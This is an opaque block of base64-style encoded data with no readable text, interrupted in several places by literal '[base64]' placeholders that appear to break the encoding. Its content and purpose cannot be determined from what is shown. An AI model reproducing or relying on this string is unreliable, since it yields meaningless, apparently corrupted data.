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[base64]/[base64]/M93bAxGGF4ldnWiDDhGwLLaEbzqjZWMeYdMZm02NewhsywP8iLIYRFwnCGQKObkusL323Tr0xnsvlQ+VXWi7ZSFGb1j+u9R/Ml4ObAHg5idP/V+UGHBQU+MdEY6/0SpGALYblriSxbxo5DNLNdqRs50ijty5I0/s7sCCqQVY56B3v21fxHfzqZ+W5mhtp6ObFS5HHqIWS89reXYCa4s5PTe4H7acEfXZUxEXBWQPqOVQpLUH2gx57Wa55FiXdftoeDDxrgC30QRaiSZfPCxiJzxeRjFNRESVEOgFVCpsUt9IL3BNZ6F3Zgz8sAKOOqOu4/aZzWRgCr/dpM+eIA3HBDbv31IAtO6wgcdgsuLcA9WNXhdWVoDSbschKmA7HB8JBluhbw0/TtcdkKgqf8OAZ38yXvVPdawFThFGTRZRSziuIq8PMJkiQ7hGlhzexQydBuHjqLysXS81TNBiovzOADiZCbgd3RgtgzhGNgSOhb2WPW6Fc6LNbJUYVt/T/tZgWOyoiyhrVbajoxaMMnB6LiSGl+aRd28IKda+h7Sw9AeEbrhuerqv5aad8tzhN/ETNPNv6AKOXDvqQzBWXoHJV/l/[base64]/S+vgPpTnT7Wf7Iyn/Ivcu8g6wgDmFpQZgTUKetwYW3DhHOx52td0Wylk1iBm83TF78TSGt9zgXwJPalTo/wm37O0Lyn3jzYkLXwCUQWZe5STcOkezBBIjJ0wJY5d6x/s+M8YHTHMnAteKUSk9sSlUtexS5kYYt+SaT2QRhfZ2eHzHxAvuoW03v8/+nWUA/U1iWrbYnf3Hj3+WqdLLYLa/+X/u8b6MmSdtgdW2CvgecOKF5dzCaXZdI+B4E6ASfwLqDE408MPpWChm7Gz8na/t6a7T251WdM4Ph1+AbRAEKsEuuq3jIQE5bueqY1W9xZeu1XOD6G4zLmaDVvdRuBhtv7Z7AIutmR+oNH2G3+73KHQwreDeSRBsVHM1FtnWoyhAYSmf0Xj/KWwqH+8yCBb+8kvnAI2tWEHIOUmUFZ64F5hNypeNZYCaR1ldL2qMetGBrHPfQYrR/Z0ZivPNCsWHjd9D+NB3vtG04SF1aT7Flj3PUPnb19c/[base64]/juAdImQW//7wCKgLNDmz4IQPvJR15VwIVxKE6QOTaaQP8/U5ydDZoWJFM/gsyGDL5QWIkOt6G+7NRn9F+BpLgKW4ys9dL04CAYOcUeSygL/4ehmZBp7bZyJ8ekpwsWtDXTEqibWk5BtOM78nutg6yPit6WEBqQJLkIvelfekZ1QchJbKsNuQN63PHHit6EXDbSQTvZPab8HAQpXXFjA3QR2dY/yN4b/iko+ntOzi5bXDxLK1BI1qTe1VgcYXsvug6mswVkFW22KjNR+x0uBtkHgsVtaIyO6jNP0mbPzwUWRWS2ERtFvdDYXXCTMOPVSUoNil6G5x6aQjlRrpxLZ8ftf4tYxveTd3C913s3Q+90gC8FlqEvGxQxx9JlncIx0GT2v+fMu221b/sck5LZXoM5RhrcGzNg909pp64nL3Ci9H5s2XA0GPFyZ1goDzKwxpDRT3uYhT50fVUPSZY1MVjEoKD29h1AzNKu0fQ22/ZpMIjtI2t2JFpjKgo554fSjtp+LV0dJ97s51mE7jYm4y3wuYeqry9fdeRmczGu4L/ThODfATHSheN5FKBkE+nTjE7QcDWawctVg1WkkcDu/APFGt3NwrnhSIpiJoqpd/4Omi3C5l++gy0IK+NcsdXc8DeH1GAAXUTQ4adUObufwIL33SrSQIUfCbe/lUtJ3M7+z+9obsO6Mv+KTLgJVcptHiRdn0j4qmc9zErw/TcDSAW03HHllJV6mcU8ar/nBw2rbWiKW/UaDMWwk20uLYv4A94O19dpYzKwyKMojbaOp/aeYbazp2hJ3HFcLh/mUyzYxr/8tvznXrplzAWZQPX+lCnEwK+lLNa4hKMkxRVrCWTESAbxVI+6JJorJ40J5BJDKpOHiwVPWf5gTGsphhht4p5BLPb2ElUDL0mQUtfZezcTCgcRhTj5I3ZM1LeZU3CVLa2ZhB13gf6IhJpo6MDEm6DvJOc5gBaBV7p/YPVMNFUBKukg2nvfzJz3LsLuij+62kMBNCTaBoqdDNyoLTg5mjSIp7bv/M3K8fm7yLDilvAjhA9i0CwejQQ40yULdehmK7x0FP/G7dkUSkpTvVm7UcrxP3srEr45jO4b2zlreNJmKyL9puS3HfwK0UtmH6x8vwMVp79/N+EM4evGw/lYWNADZqoV8VER4u/lFFzxTuP13N4BcufgKU+eG1SbunWh18NJUvcXq5ejhkkaexuSR6hpdr7LztkkgpIJqjDip8zVbS7VN9f3DmjHvhSMz1MprNbmFYNrlzg30d5cQKyiMIZiJMyTS83huvkzHlzbTCI87f4iAu6fLaQHx/VdxJGXdYzNzjd0MdOqzzHcB5Pbs+ShANTHkyGCLy3Xg/0hj6A/NUPugXoG/vXM75getzpFbnkSSLO/Uu2uD3ULk4vuoiV/KG94C5MoZJYsK+Q7cm+S+xyQoiYhBtqxTqMVxKrETHH7lfVhPwSMYisfQa+lM0jtnzSa4cIxE+tzILo1PYcyFsdBNVUwFm94w4x7UO8EJz3H5PxqKlR40xMkFhVZxXMYBjiAUVmtZhyr7HWVq6nfvpdc/KDw9MmT7nE3gpN+w5zwu5djPpb/6XXRCAVoAiH5LysmSrJWczpjB4QcrSp1qnb8Wen7fiJcTke9pA3/FwvqwUr48xmYaNR2Z7MqlGI98LCqZjMUAwac22OjUrrXsLZdhGulqzu1Pgs9YUZF3znyv3H6e/l4g5GRzZwZ/iWfhZyxX816T/J4w2a0GBnEQLNWEGrt/J6KyNl73a/a3/WCCmi5WN/u/IR9Z0N/upDuQMGdZpbp1XQcD8KxF1I+teCtj297XmgiNdh/[base64]/KxPju02wyDMAXzgtYTTXjTR7qVWElteM8dsK62m97XTlEnZtwq2PTN6Yo6u5p1UkJuBUlYRJM/yw2llwS1/ehgpHD7plnEcVgw/fk2B4MUEUSbcFiLn0HJ+QNz2pYgoyYyhKFuAv3qd0tV0GtX43OVeuk1DsmPLKTU3J9ONkFEeR3S/j1tGhebdG5nguE66yRFx1wAg6CUW/2QTPAh621VKWQBr9Qdn2ghwbutwDqbBo5xYRgcBttZVUjyGk/Nky1Feh01PwW8G5f79/y9sDGP365b3x2ARxJuo+ERFwqTM1ARzZMmctrWwK9244gAx/ImJes570mtbpNut+Jnpqo1gXCu2nEHcobTejVU6FyVMBHaaNRAySRFOtqpDCw9Zv2syBfD/TsF5q6Etx9/ulUli1iscygGkt4i6l+EdMB5KSZS3180qgxqDY1ko+VNcTyvCAa8HDyEJkYUFjouB7KK4xYRnU4E4ZhQzCYBBJwQGv4uHZ6JFb77einFTyYgwSSaT5W/HiCrJxwoLEjpCNPF6KIQML6vsNQ9WZ9IV6WjwvuxYbXY5dPqt/[base64]/UfqZM3Ri9gtwkKuWXqFpoYfz4jRyNPZSXbkl5jlws70pWxYbMtb5lS/WCGilYr4zRObY5rC0tLgafg01FG0SajarB3TMKWDH9aQ/[base64]/RuDkteHz7YIHvfYLZx69m/Lvv7r7WZdjgcJS9mfB1pzCByK1ZzjuYNUOxRNcpCPNGtAwxm73nb4AXPJAU/sKgUvBsVSyy+L6gQDngWvy/Au0Np7OIur8axbvb6KfRJLAMlP37VZcL/tZ7vsQTFjiolJhy4Zbdp/[base64]/qDjsTZJgpW9OvLPbzUbFwVldZYnIge9F6BNHkyMPV+O+Uc8wZ2xC/oUfJq5TyT7Os6ewW5uzd1r1WIe8sdG1WfI+jLnr5qc2yExLOPLxMEpqduUD0cCdO/jhNr9Qx9G37+bCuyi2Hr0tVlGLBttQzCsRAtBlR62nnOzygkcc2mFD7d0XhTqn/eV4o1OeunteYYSiIgx5F1RSY9iGP6SI1NOk61u3sYEuEfq/gQAgv73HWDIz+didmrTmZqp5s6WulNS/rKIVWSaKOG71BLgob9+CoL5c9kzYJ3U0fqiYPML189VmUE19sCtBI8ujcr1NIGduWfDdoY2NSMjjplYPCXBfL664jwjUTWe/e2LksbmBcJMpEjQd7r627FagryykgtkkqMDCL5m5lwYZ6yCF15/Ju8CNdpbP2ycPR6QmNagkADOp46OwVtYxaycYXVlA49TaRsmJjj105yDv4f3z1+hcUrL8r+EC0daerlsAv7JVB0ObuEW1AgDdAX+NnPo46PltcNl91yHQIxbBRn5GUN0OWIUX0iujwt4a6XbPsB2ctp0N7+ZGzzc19gRDhlf5pvQf/J/83U4lgFswwpyh2jWRaQ/B3sIe1DW1gbcV6nxXIwbea64gDxe/oaUKHVLNn4DoC4QQen7WzEmUOPOIyqRpUl7UXk3AjbZOZZOjyCV9gE/+HcYQc95THU0wjHCpIp3okBmqjxss2vvblDt4E6KoUMe/o24x1v42a9iDQEm0x3iwA02+O+zxcWdcIN3C2SbJ2kcp+W3ctluUhO5oelRS+TvqW49PA22zi9eMMHxIeEgJ+c/[base64]/Jh+YJmFje6eleRcFaR54nFX0yBzUvFxfKvXsVtc/F4pHkSuZcsm0zc4qDx1Ypo4nltKWDDUX/A1oalfZYhaBsfRsXnpbgJ1/9IzJWm2GXJJPuIBRCTH1/XP7okfYrpdIbc/htf1LV1UqMV1y02cVDFh5omh0Usa/dZrl8L6NgCNTy8K877ha36m/tQlJrMhvTfG3wJQyt9AZcuUWFwqNbfiYNNQDOc7dpB7CimrjIHijwat50CaNLd5c4kWwCWlTeM4WSI8Eq03pCRg/iF/xhVGmF98xZBFiCpPK0QU17G+2OOvx/8Ob26JoJ26wUPTrgJIIcZg8qvK1lQtnTkZi1S7HfFmpHe1RZLukWau0BF2TP+pdsIZgY18OdkHblVU6p1yPlQ4yRs7hhGBIhGnelv2KcsHL9eohSBjcyM6LDh2ELgWE12L7gzdrli/oqztVV9UuAX1QgDIxixdVE7jvv1g39l73hfS3N5iZQiTcMuh9SpRhopTDNXaaAQoR+Ny1jQYNFsunzYI/TJVS/jDyotTS7l6Bq9ZR+AlGX0p6O54omr4Ej8puKo/A7iO2+MMzbm/XDerzT5LxlZ810Grx9ZdZUIrFI8GvwMomUmkQbuMiqkKG9V88+7pv4Pjnk2kXMbXVl6d4HLVLxOZbZkpfG7jDulTIJp7cXbVJ189A9oKUh3aammUWMUVB2YrWH80A20ordllTSj31BxUnTBH9uY4bl20/x/[base64]/7jcQZqFcjALtcjkRqp/9GV9jnheMxM0iFrbyy7ctSBW43Hp7snlPq/DszNjlwFXTFg1bVvraoIch14DiuRnZiI7SkEQOCa25xeo79+TD4T8T1JcKIUJ69+y8S3qPdjWekao2D+5thPr3vCK2HFZy0hY+wO17lVwxYWvoLUjMVMbDUmDvct16r/[base64]/03H+6W0ULQDhR8UvKGZ7me1WQZMvLcV2Bq3QF5UnzCD9D1U5sHMi+aDtdUUe1ZgrfoMJEnUXEY79Tps1xP/pFX2fdqGT3cJTPDyd9dS3JX4Usw3CYbSAyCKnDPsjeLiBuZQAzFvnSLHpVHzdyAkJVdpo+geCCdYNN/eGoxjNfARAxbiPLYgXtBngO69jFVdN8au6c2QFR2Ose/H7dqLWWrCf257cUZjQXwatlvLjijkn64Psg2411DX7MV6nFCkGpWOh9asnCwZUNuvD2qPNxTkJDx3P/lKVhWuKlHDP8f0Iqpxt8TnZOpyTFVNkngnjK4FO1u1WZ9B8PDK26C5xnOblfuS+H98ebWzGoSdofXvrKUTqOPCtFI8/8BeSRIY8H6iRPkzt/lz4l9wlQBCG/pEaBFCRY7Ax+7/fVMIlCMMsY78RC/oEEnEPgpJa6telRskOJ2OyBNmngdS8lsl6zK/KvQP37UhbpQHkkCGrtJucjvdMTYjvL/8EfsDC/OnaRcGP7TI7qday/[base64]/i/DALQQ7A/mnfnNC39H4ywWHWPUsppOaZG6UogOydO9wO/w5pdIwRt7HqNS0Sn2JVDog2Nixa3Z/tWnvk3na1wk7zXoJPcMSJbvPnDVaqe67zLoLs94w3HNmhqK/USaURZwJQk2FSvjCMZBwKvEiX7rd3O7fN4BPHh+Zv17EdkF9q/7CwQ9WlwsK32M7mcDhSmS006+Ab9bUcln7Fr7YIXmN+effa6c6a/LgXpCDbfyMJHe2ZnV1vU6bOp5e4U0sASwZbvxcXxZyCSDj3C4nbkzc4eb8OP7Y4/tAbtLXd6uU5zCtWee1pj7klyA2UYM7nGjxOS4DYo1qr+GaoE1nrUbnmm7uvXIim8WSTjxkJEoXWSeaD8g7PcdV1p5fXdGIBiRA7giq1vOubVLr8lka6L16GovP8Fy6alxsqK63k8u0PDMAC1+nGMN1p1CPQqA+JAprXNGlnNu2GFnwmMqd4S6JklEYMD2vY7pbDkbi/a4t/81LZFERbqoQVJKmE5GZvpLfL5rgpCyOjoC5HemQ8enESswkIKBw1mqBBLEIEfAAKWHSzBrpspu7HSb9O6sbCNWbzvMoqoke2WFX3sDZ1ulbOOIwFxe9mByf/yHa7dC62VsTTaEwV6lS4kcugm/6M/[base64]/uEV/jCyD9L5tPXAlHoUa64eg7vSrfTGvxKOfwoph9i5HjnKESmk5FlaaKgBEpFF/UGHNAxXlN71Y1jB5EygGpOjwhhJai7xsnAJUGe7pvHGvLmv4vS2O6KCDUwlKlDMu/g00z/lpwO6zy4EdxWgbjiWS/V7Yj7FcJsr3dmEGhBKbVieQ9er7J2Xisxo/uG+4qF5/eDrpeGgdKKrRbiHix1gPTb7Bicj9UOcTDqOnqCuMb8IU3+npY7fCvye3FANQYN2aXKmERzTk9Kpyae5eX9/rMcr5AKc3ic3k/wXto3SXM9wVU6ZQMQVtX+YBXec9o+1NZQHXG/kxpKN1PlZ0fWurJrqG04bLekQdS7yiFiw3nMgfLhipWPUEHS/qSePQdV0+h0Au88YgYcYDQrbgcsS1aKGv65FxH+6tNuTBulZOYangbpxomrasvVLHNWj1sQ/DNyKVxC2cBN1W+CG9FmDKdwLLuWjrmAcRtZY2KR5MYuQ5ON0cCOEV1HrnarywrC7BlIRN4mFK1PE2WEMv0jsdPfRy5Z5aRM74AMqo3NN4qGqQiZyG69Zjb8vUK55ZQ4Vh9cuQmOqDQcKKauBH8kdRK1Hj/Mub3qDhmL7o/Wz6N9lTaJJtoQ3Bbn3T+wsE4WIQivThtm3SoaSz3hizz3KWUdakao/kIlDn2+qWkqPXnBQ/[base64]/kaIPl+904jAG5KX1UXTKioz8uxZfRJ6MsGWTU90k3A+4GcEVPlwStKocnKQz2tWzMSXwOyU27KIkL223w1p5Yq9Z7aAS9hZsn8S4aRx+futmdYnh5fQ0Cw+YrcMHAWGmOwz5s/SFjFOzYm4eLzMna3757ssx1jhPniCj2TXNhHIzWOiQuFSQdEfNGzxFBFJo6MHNziM3eF0IPEUhyEIf+fgbAHus3OlgUag/6zFtZ6Y+K9Uhw7K/Hqs2tbKvni04t5vO/gxoh6KOsn0/feRDRY8kxP7SKJ+F51I0rylTMjxgOMt/eTHzABKQMckRHoRrhLc2vNYBNKgaaRTZZ3+sqYpKZetHAM1jrEkAw2+6Z44GqnoDFUy96CFYa6jyaL0hxUjwvJw/[base64]/2sv3UQ7BjTHLfL6PrEW2bvEaYnCF8RS69Gb6IF05WMjBOldsYSFCyOKTp3X8JuRDsbamFk/DxvT1uOm23aqI6dNfSY9Srps+MLx5aIbvq/+bZ/C4NvWrC2E+Va31PLgwzTbFX5o7kZvYQ4cCkpXygRBxBscws5g21peE3Vic3Sw7n/kbXaTzbunGnFAJdo5cTr4zbdLnEaQPn50EORSwl1hm5fQG5FBS8tJ+buQM8J1yxVtSSEi0ojazUSTZsv8NLkUcrSQOWdsFgQnlnRkLSxaG1b7dM66GoA7AQkNZw/[base64]/O6K525iq5RdcgPsSBQYPIVWy4P6pmwz3jFevGYuRYwdMddZIRKg4sYp7I+IeZinz+R4dugziuqhNkWY0tIbd8NvF3wAmVShRTM1ga+7Ymk9TBGN+5iVAWyYjytnEItdYdZclamD7o7hzUzD0mYI1Vac4Dhzb/veC8SVD5nnRjLvxnYHqtjfkrBU+RHh0j9AmSRKyRxmhQQZ6z05HIQCWT0A4au3/esd+2WEZUNtUv6g/OM6fc2aHUARXkFquvZ3g4YaJ+WNbuR6CAQqds00HV5+XUXyA6tmGTl3b6CF8vsooCsffviNf0frWJJ5b7aKh9Q3RINYainR6JB6l+1s0RKbv9DoDLz4hbEv1X1/WMU0ItDoy5TqOj0MG5uVPJiJETZ8pFhpwMFnYrKe7gx0QYfOnWo1eIvXBgcGSBEH0QwAvlMunGCD2YdnDJZNwCQ9l/[base64]/rhuOBKmSTVR2sDVQU5jjcsBQ0u7gPCMX78awR811fNAJ7ssJbjsv3a60BUUxcvQrBZqtNkbbw6NrNagGd3WhJo9sAFB+58RP+Q9psSeT4lV0nD5Um08WK+ytctA7GhzyoxhK2G65sQetkEaZX8qEooB1Xi4KaNb0Dg1GIvhotbvlw/pnNVLpCGxBi7WJTErcn7FPhy7duh40u8ciTTsAiX26OJXpqW4zyZ/iBeENsv2bnvxYfHUXIV1oRVS6xFQfx5j4v6hdMoWJqtLMj8FpEyT27pKxkeDag2etRji3HZh9ngbbKZuJcaePQoXfj7XxVV9+THHPYLX/mtiLJbjuEReYA+xaw3VpzIXN6xfm4gM0aAsPZ2f2DKjxS/ZVnL1n+SoFiSh9xLtpHGLPnwZ1qo0nwrPk2gB/ToxYeSCF4f/F7bxTfpn8cVyczT2L21VDI9iik75na+aqRnstMbeFs56RkbLaYbrA6thJwgS5n2jEvhEy8DSz78njHjQmDsYwqQFFvArRjlz2Z6lziirvHprPWX1IuMiOCDN4K0QH5fzg9u2IiytX2E4bso78wHZdKDTORmIYvqCdG42b4B+NIrlS/WjKfIREbEtyb/+xMTDQqQ7Wnx4hNqV/q2Kz0jV3GZMmInPczg7/xem0yAyTqLzZeyQOj4f9YhkGF1qyMnxXfmCRBh5dJq1pu6OmV2Zl3sDoloOks/K6vcAhQif2EN2Twec/nOnk4rn20ipLyLq8xyJQuvDHAK0ucOZzJV8qLz7UaYATWeLzOLCvnh9+nqBL/nhlUlzxNeg4lxI9+ZMnoLSfKXSLhnSZm8hifylP8U+0cRd0gjaEg65yPqICoG0pzo5GtP1yplcJzTMC6RrLPeWM/VWrA+rjb4xRd3lFvWPgpp2fl5f0woX0RberhF36DvnED2t4nOnfwIAb/uq+eLBhPwigDdw7DMTiSX9tESX6u9zAKbv//7H2F/rjHgYNKN5qcTjj06ZrR/XKFzGnnZUrF2HORJ2m9YYkbhNorX8LzefqTpvM57UMyqtFK+T2OiWzMMT/NvjNK/aLaihARZrLbMITyfnu7UdIwio5FaOH0ysHNt84NizmlzzF5ISQWcB+XWKAzhTulEQLAC6cIKvWgD7yTtsNJYWMzlRZxwRf3eZ+JaynsuwOOULb/AUwHrS9+7d+SjvTVWVYiYGVU3o+EmWNq2fF0zYwHIZ+Y0j8SymJ0r0WFkzr04U+v/nXBuiqJg+PwkuvoG4NtkPOLTAzEaLfjI69dJXThWPq2Ql3110r4St7AszzUWd9FQPhyPTrlrSwVthAQ0Ft4i/[base64]/MGwy04HDcs00p/qT8pEyKY6Dl28kXsx+cNRVcg/7FyQ3wMJTCG+/n9eiCYlTYuF6NEw4RiQy3lbAfKtBUlBgmyQuAVUGJlcUa614c17/PMuRN/8MAZzbgIcSuUDJSQQwMl/ncgXvFUkDC5jYgmOPP3TTb8L4XR6RfCmuqpMg2PqGBQEDGXovCAgqrv31QdjPRbq48sXgCwi22rSruYX83XDG9X2aMrIshLDb5lVoBLXOaIyMoz0pHfLZneKOmqCinZODJSH7YnbelGERyJibs1/n/6EaAiL/MHGnlUOYxR28LGMTdrC1VgBlz03NEQFdQWdzOwhPzwqvuzU4ckDTA76IwRLOZLms0GYoGFTiT2k3YyPFpPO5RiU0BdTE7+0rsfOLMzMpj6Dwrlnyytmrf0zeTPsHcvXrnl7Jj5ovolsqN84cBg7J8mlGz5yIjlRB4DnLPTo/cNs1WTYQGzNkhPN8TptHpCldplJ8PsOluArElpm6eXDtA/cb11ras5row4GYyjthAtyXSFGLOPk0wtNOleaskCaPMVNfA+YS9Xyx3t4xYCGx6JZGsWUVjwDSoQa3IjhwS0IoOvpnq8Db+Q5X4Tdk+YUVSJ1w9nIQKOUhZl4FxlHWinSNd7aD0XG5GCHKKZhe0KymCInW2PJm1ONPgFBXAhlNyy6slNoA/xXQ1zBNpHIIyRvE8bIGa9gln3cCPN2Yy5mfVGBGAdG7qxxfO4j0hwEcWgxFWaaM7803rkFVJ7Uol5C/HA9Un1a55L5lMr3vGjTQJAZfDK8TL13/S/mEmDfcU1Pi5h69pBeMwCQebzQS5RTSS3+/StyaKwRlZULSkNx2kyc//BWCz68CF7B18NI2f/UyXzQytwtx0Ac7oX2fBTZS83PgMvDWFWvE/tXMvyBfhXuhKYf9Y0eq3Jd35wAiap5+HHvIFw3/lpl9krvTxpHkNWypvItKMMbw2JE/[base64]/PfbetqkRI9hYbiTVL7WFqGBLJO4/D2S1OM+90p01cVGBZTC1I86RVD384TcaTSqHzHKZGEYMN9pTnqII+mGZd8ZVzAk7v1ank/ASnPWWdbIcf9nxfpJe2NPdKXGUhBRFvmi7oZHqsEsNfxRq1+KJ3gOahusQQojfn8gC96Rk9QKnPJa2HNcIQIDp3z55O6AoElqrvVTYluNfv0eBqQAm7SGL2/qMNU/n5FMrrJO9rCMuMNGffhpQ7rmiwdIl4af2aVlT4mXqwISREPZcusS2VnUDyaJG0fNxfRr6yAvBAu2InIclP4HsbdJzZY66K94bdsf+vU9eOpJvYFwL4JOK3zePjSdbmt5jL4X3MR0rbPPvqL5pFMWQ/[base64]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